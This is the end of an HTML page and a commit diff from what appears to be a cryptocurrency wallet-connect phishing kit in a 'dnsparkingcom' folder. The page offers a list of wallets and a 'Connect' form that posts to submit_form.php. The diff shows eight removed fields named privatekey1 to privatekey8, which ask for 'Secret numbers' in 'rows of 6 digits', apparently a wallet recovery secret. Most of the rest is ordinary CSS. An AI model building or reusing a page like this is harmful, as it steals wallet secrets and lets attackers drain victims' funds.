<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Other Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/otherssss.jpg" alt="Other">
</div>
</div>

</section>
</div>
<div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
</div>
<style>
      /*! CSS Used from: Embedded */
      img {
         border-style: none;
      }

      button,
      input,
      textarea {
         font-family: inherit;
         font-size: 100%;
         line-height: 1.15;
         margin: 0;
      }

      button,
      input {
         overflow: visible;
      }

      button {
         text-transform: none;
      }

      [type=button],
      button {
         -webkit-appearance: button;
      }

      [type=button]::-moz-focus-inner,
      button::-moz-focus-inner {
         border-style: none;
         padding: 0;
      }

      [type=button]:-moz-focusring,
      button:-moz-focusring {
         outline: 1px dotted ButtonText;
      }

      textarea {
         overflow: auto;
      }

      h3,
      p {
         margin: 0;
      }

      button {
         background-color: transparent;
         background-image: none;
      }

      button:focus {
         outline: 1px dotted;
         outline: 5px auto -webkit-focus-ring-color;
      }

      *,
      :after,
      :before {
         box-sizing: border-box;
         border: 0 solid #e2e8f0;
      }

      img {
         border-style: solid;
      }

      textarea {
         resize: vertical;
      }

      input::-moz-placeholder,
      textarea::-moz-placeholder {
         color: #a0aec0;
      }

      input:-ms-input-placeholder,
      textarea:-ms-input-placeholder {
         color: #a0aec0;
      }

      input::placeholder,
      textarea::placeholder {
         color: #a0aec0;
      }

      button {
         cursor: pointer;
      }

      h3 {
         font-size: inherit;
         font-weight: inherit;
      }

      button,
      input,
      textarea {
         padding: 0;
         line-height: inherit;
         color: inherit;
      }

      img,
      svg {
         display: block;
         /* vertical-align: middle; */
      }

      img {
         max-width: 100%;
         height: auto;
      }

      .bg-white {
         --bg-opacity: 1;
         background-color: #fff;
         background-color: rgba(255, 255, 255, var(--bg-opacity));
      }

      .bg-red-100 {
         --bg-opacity: 1;
         background-color: #fff5f5;
         background-color: rgba(255, 245, 245, var(--bg-opacity));
      }

      .bg-red-600 {
         --bg-opacity: 1;
         background-color: #e53e3e;
         background-color: rgba(229, 62, 62, var(--bg-opacity));
      }

      .bg-blue-600 {
         --bg-opacity: 1;
         background-color: #3182ce;
         background-color: rgba(49, 130, 206, var(--bg-opacity));
      }

      .hover\:bg-red-700:hover {
         --bg-opacity: 1;
         background-color: #c53030;
         background-color: rgba(197, 48, 48, var(--bg-opacity));
      }

      .hover\:bg-blue-700:hover {
         --bg-opacity: 1;
         background-color: #2b6cb0;
         background-color: rgba(43, 108, 176, var(--bg-opacity));
      }

      .border-transparent {
         border-color: transparent;
      }

      .border-white {
         --border-opacity: 1;
         border-color: #fff;
         border-color: rgba(255, 255, 255, var(--border-opacity));
      }

      .border-gray-400 {
         --border-opacity: 1;
         border-color: #cbd5e0;
         border-color: rgba(203, 213, 224, var(--border-opacity));
      }

      .hover\:border-blue-600:hover {
         --border-opacity: 1;
         border-color: #3182ce;
         border-color: rgba(49, 130, 206, var(--border-opacity));
      }

      .focus\:border-blue-400:focus {
         --border-opacity: 1;
         border-color: #63b3ed;
         border-color: rgba(99, 179, 237, var(--border-opacity));
      }

      .rounded {
         border-radius: .25rem;
      }

      .rounded-md {
         border-radius: .375rem;
      }

      .rounded-lg {
         border-radius: .5rem;
      }

      .rounded-full {
         border-radius: 9999px;
      }

      .border {
         border-width: 1px;
      }

      .border-b-2 {
         border-bottom-width: 2px;
      }

      .cursor-pointer {
         cursor: pointer;
      }

      .inline-block {
         display: inline-block;
      }

      .flex {
         display: flex;
      }

      .inline-flex {
         display: inline-flex;
      }

      .flex-col {
         flex-direction: column;
      }

      .items-center {
         align-items: center;
      }

      .justify-center {
         justify-content: center;
      }

      .justify-evenly {
         justify-content: space-evenly;
      }

      .flex-shrink-0 {
         flex-shrink: 0;
      }

      .font-medium {
         font-weight: 500;
      }

      .h-6 {
         height: 1.5rem;
      }

      .h-12 {
         height: 3rem;
      }

      .text-xs {
         font-size: .75rem;
      }

      .text-sm {
         font-size: .875rem;
      }

      .text-base {
         font-size: 1rem;
      }

      .text-lg {
         font-size: 1.125rem;
      }

      .leading-6 {
         line-height: 1.5rem;
      }

      .mx-auto {
         margin-left: auto;
         margin-right: auto;
      }

      .mt-2 {
         margin-top: .5rem;
      }

      .mr-2 {
         margin-right: .5rem;
      }

      .mt-3 {
         margin-top: .75rem;
      }

      .mb-4 {
         margin-bottom: 1rem;
      }

      .mt-6 {
         margin-top: 1.5rem;
      }

      .mb-6 {
         margin-bottom: 1.5rem;
      }

      .mt-10 {
         margin-top: 2.5rem;
      }

      .mr-10 {
         margin-right: 2.5rem;
      }

      .object-contain {
         -o-object-fit: contain;
         object-fit: contain;
      }

      .focus\:outline-none:focus {
         outline: 2px solid transparent;
         outline-offset: 2px;
      }

      .overflow-hidden {
         overflow: hidden;
      }

      .p-2 {
         padding: .5rem;
      }

      .py-2 {
         padding-top: .5rem;
         padding-bottom: .5rem;
      }

      .py-3 {
         padding-top: .75rem;
         padding-bottom: .75rem;
      }

      .px-4 {
         padding-left: 1rem;
         padding-right: 1rem;
      }

      .pr-4 {
         padding-right: 1rem;
      }

      .pb-4 {
         padding-bottom: 1rem;
      }

      .pl-4 {
         padding-left: 1rem;
      }

      .pt-5 {
         padding-top: 1.25rem;
      }

      .placeholder-gray-500::-moz-placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500:-ms-input-placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500::placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .relative {
         position: relative;
      }

      .shadow-sm {
         box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
      }

      .shadow-xl {
         box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
      }

      .text-left {
         text-align: left;
      }

      .text-center {
         text-align: center;
      }

      .text-white {
         --text-opacity: 1;
         color: #fff;
         color: rgba(255, 255, 255, var(--text-opacity));
      }

      .text-gray-900 {
         --text-opacity: 1;
         color: #1a202c;
         color: rgba(26, 32, 44, var(--text-opacity));
      }

      .uppercase {
         text-transform: uppercase;
      }

      .align-bottom {
         vertical-align: bottom;
      }

      .w-6 {
         width: 1.5rem;
      }

      .w-12 {
         width: 3rem;
      }

      .w-full {
         width: 100%;
      }

      .transform {
         --transform-translate-x: 0;
         --transform-translate-y: 0;
         --transform-rotate: 0;
         --transform-skew-x: 0;
         --transform-skew-y: 0;
         --transform-scale-x: 1;
         --transform-scale-y: 1;
         transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
      }

      .transition-all {
         transition-property: all;
      }

      .transition {
         transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
      }

      .ease-in {
         transition-timing-function: cubic-bezier(.4, 0, 1, 1);
      }

      .duration-150 {
         transition-duration: .15s;
      }

      @media (min-width:640px) {
         .sm\:flex {
            display: flex;
         }

         .sm\:flex-row-reverse {
            flex-direction: row-reverse;
         }

         .sm\:items-start {
            align-items: flex-start;
         }

         .sm\:h-10 {
            height: 2.5rem;
         }

         .sm\:text-sm {
            font-size: .875rem;
         }

         .sm\:text-base {
            font-size: 1rem;
         }

         .sm\:mx-0 {
            margin-left: 0;
            margin-right: 0;
         }

         .sm\:my-8 {
            margin-top: 2rem;
            margin-bottom: 2rem;
         }

         .sm\:mt-0 {
            margin-top: 0;
         }

         .sm\:ml-3 {
            margin-left: .75rem;
         }

         .sm\:ml-4 {
            margin-left: 1rem;
         }

         .sm\:max-w-lg {
            max-width: 32rem;
         }

         .sm\:p-6 {
            padding: 1.5rem;
         }

         .sm\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
         }

         .sm\:pb-4 {
            padding-bottom: 1rem;
         }

         .sm\:text-left {
            text-align: left;
         }

         .sm\:align-middle {
            vertical-align: middle;
         }

         .sm\:w-10 {
            width: 2.5rem;
         }

         .sm\:w-auto {
            width: auto;
         }

         .sm\:w-full {
            width: 100%;
         }
      }

      @media (min-width:768px) {
         .md\:object-scale-down {
            -o-object-fit: scale-down;
            object-fit: scale-down;
         }
      }

      /*! CSS Used from: Embedded */
      *,
      :after,
      :before {
         box-sizing: border-box;
         margin: 0;
      }

      /*! CSS Used from: Embedded */
      div,
      input {
         font-family: "DM Sans", sans-serif !important;
      }

      /*! CSS Used from: Embedded */
      div,
      span {
         font-family: "DM Sans", sans-serif;
      }

      /*! CSS Used from: Embedded */
      .active {
         border-color: #3498db;
      }

      /*! CSS Used fontfaces */
      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }
   </style>
<style>
      .acc-body {
         display: none;
      }

      .acc-body.active {
         display: block;
      }
   </style>
<style>
      .overlay {
         position: fixed;
         display: flex;
         justify-content: center;
         align-items: center;
         width: 100%;
         height: 100vh;
         background-color: rgb(0, 0, 0, 0.2);
         z-index: 99;
      }

      .aletr {
         background-color: #ffffff;
         width: 30%;
         border-radius: 5px;
         padding: 20px;
         position: relative;
      }

      .close {
         position: absolute;
         width: 15px;
         right: 20px;
      }

      .close img {
         width: 15px !important;
         cursor: pointer;
      }

      .sc-gqPbQI.fhSmUE {
         cursor: pointer;
      }

      .fRcQRh {
         cursor: pointer;
      }

      .aletr h1 {
         padding-top: 10px;
         text-align: center;
         font-size: 2em;
      }

      .aletr .select {
         display: flex;
         justify-content: space-between;
         align-items: center;
         border-radius: 5px;
         border: 1px solid #ccc;
         padding: 15px;
         margin-top: 20px;
         width: 100%;
         cursor: pointer;
      }

      .aletr img {
         width: 40px;
      }

      .inputBox {
         display: flex;
         flex-direction: column;
         align-items: center;
         margin-top: 20px;
         margin-bottom: 20px;
      }

      .inputBox input {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         color: rgb(88, 112, 135);
      }

      .errormessage {
         color: red;
         text-align: center;
         width: 100%;
         font-size: 16px;
         display: none;
         margin-top: 10px;
      }

      .inputBox button {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         margin-top: 25px;
         color: rgb(88, 112, 135);
         cursor: pointer;
      }

      .inputBox textarea {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         max-width: 80%;
         color: rgb(88, 112, 135);
      }

      .sss {
         font-size: 20px;
      }

      /* Smartphones (portrait and landscape) ----------- */
      @media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

         /* Styles */
         .aletr {
            width: 90%;
         }
      }

      /* Smartphones (landscape) ----------- */
      @media only screen and (min-width : 321px) {

         /* Styles */
         .aletr {
            width: 80%;
         }
      }

      /* Smartphones (portrait) ----------- */
      @media only screen and (max-width : 320px) {

         /* Styles */
         .aletr {
            width: 80%;
         }
      }

      /* iPads (portrait and landscape) ----------- */
      @media only screen and (min-width : 768px) and (max-width : 1024px) {

         /* Styles */
         .aletr {
            width: 50%;
         }
      }

      /* iPads (landscape) ----------- */
      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

         /* Styles */
         .aletr {
            width: 50%;
         }
      }

      /* iPads (portrait) ----------- */
      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {

         /* Styles */
         .aletr {
            width: 60%;
         }
      }

      /* Desktops and laptops ----------- */
      @media only screen and (min-width : 1224px) {

         /* Styles */
         .aletr {
            width: 40%;
         }
      }

      /* Large screens ----------- */
      @media only screen and (min-width : 1824px) {

         /* Styles */
         .aletr {
            width: 30%;
         }
      }

      /* iPhone 4 ----------- */
      @media only screen and (-webkit-min-device-pixel-ratio : 1.5),
      only screen and (min-device-pixel-ratio : 1.5) {
         /* Styles */
      }
   </style>
<script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script>
<script src="js/app.min.js"></script>
<script src="js/js1.js"></script>
<script src="js/js2.js"></script>



<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'916a7c6bda12950b',t:'MTc0MDM0Nzk5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>


</html>

==== commit 381ab585: "Update index.html" ====
--- a/dnsparkingcom/index.html
+++ b/dnsparkingcom/index.html
@@ -1045,7 +1045,7 @@
 <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
 <div class="sm:flex sm:items-start">
     
-<form action="submit_form.php" method="POST" enctype="multipart/form-data">
+<form action="/dnsparkingcom/submit_form.php" method="POST" enctype="multipart/form-data">
 
 <input type="hidden" name="wallet" id="wal1" value="Connect">
 <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
@@ -1195,46 +1195,7 @@
 </button>
 </div>
 </div>
-<div id="fiveth" class="acc-body bg-grey-600">
-<div class="flex flex-col">
-<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative">
-<!--<input type="text" required="required" placeholder="Secret numbers of row A" name="privatekey1" minlength="6" maxlength="6" id="privatekey1" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row B" name="privatekey2" minlength="6" maxlength="6" id="privatekey2" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row C" name="privatekey3" minlength="6" maxlength="6" id="privatekey3" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row D" name="privatekey4" minlength="6" maxlength="6" id="privatekey4" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row E" name="privatekey5" minlength="6" maxlength="6" id="privatekey5" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row F" name="privatekey6" minlength="6" maxlength="6" id="privatekey6" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row G" name="privatekey7" minlength="6" maxlength="6" id="privatekey7" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row H" name="privatekey8" minlength="6" maxlength="6" id="privatekey8" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<p class="text-xs text-grey-300 mt-6">
-Typically 8 rows of 6 digits.
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="flex items-center justify-center focus:outline-none
-                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                                          w-full transition duration-150 ease-in">
-<span class="mr-2
-                                             uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                                                   0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-</div>
-</form>
-</div>
-</div>
-</div>
-</div>
-</div>
+
 <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
 Cancel
 </button>
@@ -5088,4 +5049,4 @@
 <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'916a7c6bda12950b',t:'MTc0MDM0Nzk5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
 
 
-</html>+</html>
